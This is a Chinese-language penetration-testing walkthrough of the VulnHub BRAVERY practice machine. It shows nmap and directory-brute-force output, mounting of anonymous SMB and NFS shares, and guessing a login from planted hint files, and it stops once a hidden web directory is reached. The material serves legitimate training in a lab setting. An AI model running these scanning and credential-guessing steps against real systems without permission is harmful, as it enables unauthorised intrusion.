靶机渗透练习53-digitalworld.local:BRAVERY
作者:互联网
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-bravery,281/
Description
This machine hopes to inspire BRAVERY in you; this machine may surprise you from the outside. This is designed for OSCP practice, and the original version of the machine was used for a CTF. It is now revived, and made more nefarious than the original.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Bravery is (#1): a positive trait in people, (#2): another way of saying "try harder", (#3): https://www.youtube.com/watch?v=k2QPJ2xGMiY
Note: There may be more than one method to obtain root privileges on this machine. Look around you!
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.51
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ BRAVERY arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:3f:6e:f6 PCS Systemtechnik GmbH
192.168.9.51 08:00:27:7f:ea:97 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.915 seconds (133.68 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
Ending arp-scan 1.9.7: 256 hosts scanned in 1.915 seconds (133.68 hosts/sec). 2 responded
☁ BRAVERY nmap -A -sV -T4 -p- 192.168.9.51
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 16:32 CST
Nmap scan report for bogon (192.168.9.51)
Host is up (0.00038s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4d:8f:bc:01:49:75:83:00:65:a9:53:a9:75:c6:57:33 (RSA)
| 256 92:f7:04:e2:09:aa:d0:d7:e6:fd:21:67:1f:bd:64:ce (ECDSA)
|_ 256 fb:08:cd:e8:45:8c:1a:c1:06:1b:24:73:33:a5:e4:77 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
|_http-title: Apache HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 34295/tcp nlockmgr
| 100021 1,3,4 40307/tcp6 nlockmgr
| 100021 1,3,4 47873/udp6 nlockmgr
| 100021 1,3,4 51523/udp nlockmgr
| 100024 1 33614/tcp status
| 100024 1 35915/udp6 status
| 100024 1 44930/tcp6 status
| 100024 1 60979/udp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Apache HTTP Server Test Page powered by CentOS
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2018-06-10T15:53:25
|_Not valid after: 2019-06-10T15:53:25
445/tcp open netbios-ssn Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
| http-robots.txt: 4 disallowed entries
|_/cgi-bin/ /qwertyuiop.html /private /public
|_http-title: Welcome to Bravery! This is SPARTA!
|_http-open-proxy: Proxy might be redirecting requests
20048/tcp open mountd 1-3 (RPC #100005)
33614/tcp open status 1 (RPC #100024)
34295/tcp open nlockmgr 1-4 (RPC #100021)
MAC Address: 08:00:27:7F:EA:97 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: BRAVERY
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: BRAVERY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 9h19m58s, deviation: 2h18m34s, median: 7h59m58s
| smb2-time:
| date: 2022-03-21T16:32:15
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.1)
| Computer name: localhost
| NetBIOS computer name: BRAVERY\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2022-03-21T12:32:15-04:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.38 ms bogon (192.168.9.51)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.92 seconds
开放了以下端口
22---ssh---OpenSSH 7.4 (protocol 2.0)
53---domain---dnsmasq 2.76
80---http---Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
111---rpcbind
139---netbios-ssn---netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443---ssl/http---Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
445---netbios-ssn---netbios-ssn Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049---nfs_acl
3306---mysql---MariaDB (unauthorized)
8080---http---nginx 1.12.2
20048---mountd
33614---status
34295---nlockmgr
2.2枚举漏洞
2.2.1 80 端口分析

扫描以下目录:dirsearch -u http://192.168.9.51/
☁ BRAVERY dirsearch -u http://192.168.9.51/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.51/-_22-03-21_16-44-11.txt
Error Log: /root/.dirsearch/logs/errors-22-03-21_16-44-11.log
Target: http://192.168.9.51/
[16:44:11] Starting:
[16:44:12] 403 - 213B - /.ht_wsr.txt
[16:44:12] 403 - 216B - /.htaccess.bak1
[16:44:12] 403 - 216B - /.htaccess.save
[16:44:12] 403 - 216B - /.htaccess.orig
[16:44:12] 403 - 218B - /.htaccess.sample
[16:44:12] 403 - 214B - /.htaccessBAK
[16:44:12] 403 - 217B - /.htaccess_extra
[16:44:12] 403 - 216B - /.htaccess_orig
[16:44:12] 403 - 215B - /.htaccessOLD2
[16:44:12] 403 - 214B - /.htaccessOLD
[16:44:12] 403 - 214B - /.htaccess_sc
[16:44:12] 403 - 206B - /.htm
[16:44:12] 403 - 207B - /.html
[16:44:12] 403 - 212B - /.htpasswds
[16:44:12] 403 - 216B - /.htpasswd_test
[16:44:12] 403 - 213B - /.httr-oauth
[16:44:13] 200 - 2B - /0
[16:44:13] 200 - 2B - /1
[16:44:13] 200 - 2B - /2
[16:44:13] 200 - 2B - /3
[16:44:13] 200 - 2B - /4
[16:44:14] 200 - 2B - /5
[16:44:14] 200 - 2B - /6
[16:44:14] 200 - 2B - /7
[16:44:14] 200 - 30B - /8
[16:44:14] 200 - 2B - /9
[16:44:14] 200 - 12B - /README.txt
[16:44:15] 200 - 79B - /about
[16:44:20] 403 - 210B - /cgi-bin/
[16:44:21] 200 - 27B - /contactus
[16:44:29] 200 - 1B - /phpinfo.php
[16:44:35] 301 - 236B - /uploads -> http://192.168.9.51/uploads/
[16:44:35] 200 - 886B - /uploads/
Task Completed

访问:http://192.168.9.51/README.txt

访问:http://192.168.9.51/contactus
访问:http://192.168.9.51/uploads/ 里边什么也没有
2.2.2 8080端口分析
扫描一下目录:dirsearch -u http://192.168.9.51:8080
☁ BRAVERY dirsearch -u http://192.168.9.51:8080
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.51-8080/_22-03-21_16-51-22.txt
Error Log: /root/.dirsearch/logs/errors-22-03-21_16-51-22.log
Target: http://192.168.9.51:8080/
[16:51:22] Starting:
[16:51:24] 200 - 4KB - /404.html
[16:51:26] 200 - 503B - /about
[16:51:36] 200 - 3KB - /index.html
[16:51:42] 301 - 185B - /private -> http://192.168.9.51:8080/private/
[16:51:42] 301 - 185B - /public -> http://192.168.9.51:8080/public/
[16:51:42] 200 - 22KB - /public/
[16:51:43] 200 - 103B - /robots.txt
Task Completed
☁ BRAVERY
访问:http://192.168.9.51:8080/404.html
访问:http://192.168.9.51:8080/about

文件内容为
********** ABOUT US *********
* We are a fun-loving group *
that takes our work quite
* seriously. In our line of *
work, we believe that the
* most important quality of *
our work is our effort to
* TRY HARDER. TRYING HARDER *
takes courage. We believe
* we can strive for greater *
heights, and achieve good
* things as long as we dare *
to TRY HARDER. Are you up
* to our challenge? I think *
you should TRY HARDER! :)
* *
*****************************
无信息
访问:http://192.168.9.51:8080/private/
访问:http://192.168.9.51:8080/public/
该站什么也没有
访问:http://192.168.9.51:8080/robots.txt

发现一个隐藏文件
访问:http://192.168.9.51:8080/qwertyuiop.html

扫描一下http://192.168.9.51/upload的目录
dirsearch -u http://192.168.9.51/upload
无结果,换个工具试试
gobuster dir -u http://192.168.9.51/uploads/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
☁ BRAVERY gobuster dir -u http://192.168.9.51/uploads/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.51/uploads/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/03/21 17:28:15 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 219]
/.htaccess.zip (Status: 403) [Size: 223]
/.htpasswd.bak (Status: 403) [Size: 223]
/.htaccess.bak (Status: 403) [Size: 223]
/.htpasswd.txt (Status: 403) [Size: 223]
/.htaccess.txt (Status: 403) [Size: 223]
/.htaccess.php (Status: 403) [Size: 223]
/.htpasswd.php (Status: 403) [Size: 223]
/.htaccess (Status: 403) [Size: 219]
/.htpasswd.html (Status: 403) [Size: 224]
/.hta.bak (Status: 403) [Size: 218]
/.htaccess.html (Status: 403) [Size: 224]
/.htpasswd.zip (Status: 403) [Size: 223]
/.hta (Status: 403) [Size: 214]
/.hta.txt (Status: 403) [Size: 218]
/.hta.php (Status: 403) [Size: 218]
/.hta.html (Status: 403) [Size: 219]
/.hta.zip (Status: 403) [Size: 218]
/files (Status: 301) [Size: 242] [--> http://192.168.9.51/uploads/files/]
===============================================================
2022/03/21 17:28:18 Finished
===============================================================
发现目录files
访问:http://192.168.9.51/uploads/files/
最终在:http://192.168.9.51/uploads/files/internal/department/procurement/sara/note.txt
发现Remind gen to set up my cuppaCMS account.
说明该站的CMS是cuppaCMS
kali本地搜索一下漏洞库:searchsploit cuppa CMS

2.2.3 139&445端口
使用enum4linux查看共享文件:enum4linux 192.168.9.51

可以发现文件夹://192.168.9.51/anonymous
不需要账户密码就可以登陆

同时发现几个用户david ,ossec ,ossecm,ossecr ,rick
查看共享文件夹:smbclient //192.168.9.51/anonymous
☁ BRAVERY smbclient //192.168.9.51/anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls -al
NT_STATUS_NO_SUCH_FILE listing \-al
smb: \> ls
. D 0 Fri Sep 28 21:01:35 2018
.. D 0 Fri Jun 15 00:30:39 2018
patrick's folder D 0 Fri Sep 28 20:38:27 2018
qiu's folder D 0 Fri Sep 28 21:27:20 2018
genevieve's folder D 0 Fri Sep 28 21:08:31 2018
david's folder D 0 Wed Dec 26 10:19:51 2018
kenny's folder D 0 Fri Sep 28 20:52:49 2018
qinyi's folder D 0 Fri Sep 28 20:45:22 2018
sara's folder D 0 Fri Sep 28 21:34:23 2018
readme.txt N 489 Fri Sep 28 21:54:03 2018
17811456 blocks of size 1024. 13072240 blocks available
smb: \> get readme.txt
getting file \readme.txt of size 489 as readme.txt (4.1 KiloBytes/sec) (average 4.1 KiloBytes/sec)
smb: \>
下载文件,查看文件

☁ BRAVERY cat readme.txt
-- READ ME! --
This is an INTERNAL file-sharing system across SMB. While awaiting migration to Sharepoint, we are currently relying on the use of the SMB protocol to share information.
Once we migrate everything to Sharepoint, we will kill off this temporary service. This service will be re-purposes to only share UNCLASSIFIED information.
We also noticed the archival of plenty of e-mail. Please remove all of that before migration, unless you need them.
Regards
Genevieve the Brave
☁ BRAVERY
没什么发现,挂载远程目录到本地目录
☁ BRAVERY mkdir /tmp/anonymous
☁ BRAVERY mount //192.168.9.51/anonymous /tmp/anonymous
Password for root@//192.168.9.51/anonymous:
☁ BRAVERY cd /tmp/anonymous
☁ anonymous ls -al
总用量 1044
drwxr-xr-x 2 root root 0 9月 28 2018 .
drwxrwxrwt 18 root root 20480 3月 21 17:42 ..
drwxr-xr-x 2 root root 0 12月 26 2018 "david's folder"
drwxr-xr-x 2 root root 0 9月 28 2018 "genevieve's folder"
drwxr-xr-x 2 root root 0 9月 28 2018 "kenny's folder"
drwxr-xr-x 2 root root 0 9月 28 2018 "patrick's folder"
drwxr-xr-x 2 root root 0 9月 28 2018 "qinyi's folder"
drwxr-xr-x 2 root root 0 9月 28 2018 "qiu's folder"
-rwxr-xr-x 1 root root 489 9月 28 2018 readme.txt
drwxr-xr-x 2 root root 0 9月 28 2018 "sara's folder"
☁ anonymous
先放着
2.2.4 2049端口
查看nfs共享文件夹:showmount -e 192.168.9.51
☁ BRAVERY showmount -e 192.168.9.51
Export list for 192.168.9.51:
/var/nfsshare *
☁ BRAVERY
挂载目录:mount 192.168.9.51:/var/nfsshare /tmp/nfsshare
☁ BRAVERY mount 192.168.9.51:/var/nfsshare /tmp/nfsshare
mount.nfs: mount point /tmp/nfsshare does not exist
☁ BRAVERY mkdir /tmp/nfsshare
☁ BRAVERY mount 192.168.9.51:/var/nfsshare /tmp/nfsshare
☁ BRAVERY
进入/tmp/nfsshare,查看一下里边有啥
☁ BRAVERY cd /tmp/nfsshare
☁ nfsshare ls -al
总用量 44
drwxrwxrwx 3 nobody nogroup 146 12月 26 2018 .
drwxrwxrwt 19 root root 20480 3月 21 17:49 ..
-rw-r--r-- 1 root root 29 12月 26 2018 discovery
-rw-r--r-- 1 root root 51 12月 26 2018 enumeration
-rw-r--r-- 1 root root 20 12月 26 2018 explore
drwxr-xr-x 2 root root 19 12月 26 2018 itinerary
-rw-r--r-- 1 root root 104 12月 26 2018 password.txt
-rw-r--r-- 1 root root 67 12月 26 2018 qwertyuioplkjhgfdsazxcvbnm
-rw-r--r-- 1 root root 15 12月 26 2018 README.txt
☁ nfsshare cat discovery
Remember to LOOK AROUND YOU!
☁ nfsshare cat enumeration
Enumeration is at the heart of a penetration test!
☁ nfsshare cat explore
Exploration is fun!
☁ nfsshare cat password.txt
Passwords should not be stored in clear-text, written in post-its or written on files on the hard disk!
☁ nfsshare cat qwertyuioplkjhgfdsazxcvbnm
Sometimes, the answer you seek may be right before your very eyes.
☁ nfsshare cat README.txt
read me first!
☁ nfsshare
看提示,密码应该就是:qwertyuioplkjhgfdsazxcvbnm
继续寻找
☁ nfsshare cd itinerary
☁ itinerary ls
david
☁ itinerary cat david
David will need to fly to various cities for various conferences. Here is his schedule.
1 January 2019 (Tuesday):
New Year's Day. Spend time with family.
2 January 2019 (Wednesday):
0900: Depart for airport.
0945: Check in at Changi Airport, Terminal 3.
1355 - 2030 hrs (FRA time): Board flight (SQ326) and land in Frankfurt.
2230: Check into hotel.
3 January 2019 (Thursday):
0800: Leave hotel.
0900 - 1700: Attend the Banking and Enterprise Conference.
1730 - 2130: Private reception with the Chancellor.
2230: Retire in hotel.
4 January 2019 (Friday):
0800: Check out from hotel.
0900: Check in at Frankfurt Main.
1305 - 1355: Board flight (LH1190) and land in Zurich.
1600 - 1900: Dinner reception
2000: Check into hotel.
5 January 2019 (Saturday):
0800: Leave hotel.
0930 - 1230: Visit University of Zurich.
1300 - 1400: Working lunch with Mr. Pandelson
1430 - 1730: Dialogue with students at the University of Zurich.
1800 - 2100: Working dinner with Mr. Robert James Miller and wife.
2200: Check into hotel.
6 January 2019 (Sunday):
0730: Leave hotel.
0800 - 1100: Give a lecture on Software Security and Design at the University of Zurich.
1130: Check in at Zurich.
1715 - 2025: Board flight (LX18) and land in Newark.
2230: Check into hotel.
7 January 2019 (Monday):
0800: Leave hotel.
0900 - 1200: Visit Goldman Sachs HQ
1230 - 1330: Working lunch with Bill de Blasio
1400 - 1700: Visit McKinsey HQ
1730 - 1830: Visit World Trade Center Memorial
2030: Return to hotel.
8 January 2019 (Tuesday):
0630: Check out from hotel.
0730: Check in at Newark.
0945 - 1715 (+1): Board flight (SQ21)
9 January 2019 (Wednesday):
1715: Land in Singapore.
1815 - 2015: Dinner with wife.
2100: Clear local emails and head to bed.
☁ itinerary
猜测用户名是david,密码是qwertyuioplkjhgfdsazxcvbnm
尝试查看共享文件夹secured:smbclient //192.168.9.51/secured -U david
☁ BRAVERY smbclient //192.168.9.51/secured -U david
Enter WORKGROUP\david's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 28 21:52:14 2018
.. D 0 Fri Jun 15 00:30:39 2018
david.txt N 376 Sat Jun 16 16:36:07 2018
genevieve.txt N 398 Tue Jul 24 00:51:27 2018
README.txt N 323 Tue Jul 24 09:58:53 2018
17811456 blocks of size 1024. 13132580 blocks available
smb: \> get david.txt
getting file \david.txt of size 376 as david.txt (3.9 KiloBytes/sec) (average 3.9 KiloBytes/sec)
smb: \> get genevieve.txt
getting file \genevieve.txt of size 398 as genevieve.txt (3.1 KiloBytes/sec) (average 3.4 KiloBytes/sec)
smb: \> get README.txt
getting file \README.txt of size 323 as README.txt (11.7 KiloBytes/sec) (average 4.3 KiloBytes/sec)
smb: \>
下载下来进行查看
☁ BRAVERY cat david.txt
I have concerns over how the developers are designing their webpage. The use of "developmentsecretpage" is too long and unwieldy. We should cut short the addresses in our local domain.
1. Reminder to tell Patrick to replace "developmentsecretpage" with "devops".
2. Request the intern to adjust her Favourites to http://<developmentIPandport>/devops/directortestpagev1.php.
☁ BRAVERY cat genevieve.txt
Hi! This is Genevieve!
We are still trying to construct our department's IT infrastructure; it's been proving painful so far.
If you wouldn't mind, please do not subject my site (http://192.168.254.155/genevieve) to any load-test as of yet. We're trying to establish quite a few things:
a) File-share to our director.
b) Setting up our CMS.
c) Requesting for a HIDS solution to secure our host.
☁ BRAVERY cat README.txt
README FOR THE USE OF THE BRAVERY MACHINE:
Your use of the BRAVERY machine is subject to the following conditions:
1. You are a permanent staff in Good Tech Inc.
2. Your rank is HEAD and above.
3. You have obtained your BRAVERY badges.
For more enquiries, please log into the CMS using the correct magic word: goodtech.
☁ BRAVERY
根据上面提示,成功访问:http://192.168.9.51/genevieve/
